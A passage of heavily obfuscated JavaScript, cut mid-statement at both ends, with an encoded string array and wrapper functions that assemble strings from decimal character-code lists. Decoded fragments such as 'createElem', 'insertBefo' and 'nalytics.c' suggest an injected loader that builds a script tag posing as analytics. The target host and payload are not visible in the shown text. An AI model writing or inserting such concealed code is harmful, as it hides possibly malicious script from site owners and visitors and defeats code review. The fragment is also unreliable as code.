a','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return 